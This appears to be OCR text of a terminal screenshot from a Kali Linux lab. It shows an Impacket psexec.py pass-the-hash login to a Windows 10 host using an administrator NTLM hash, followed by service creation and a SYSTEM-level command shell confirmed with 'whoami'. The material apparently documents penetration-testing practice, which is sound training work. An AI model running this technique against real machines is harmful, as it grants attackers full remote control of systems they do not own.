 kali@kali: ~ × kali@kali: ~ ×
└─$ psexec.py administrator@192.168.138.137 -hashes aad3b435b51404eeaad3b43
5b51404ee:7facdc498ed1680c4fd1448319a8c04f
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.138.137.....
[*] Found writable share ADMIN$
[*] Uploading file IXuwyGhx.exe
[*] Opening SVCManager on 192.168.138.137.....
[*] Creating service fqyE on 192.168.138.137.....
[*] Starting service fqyE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>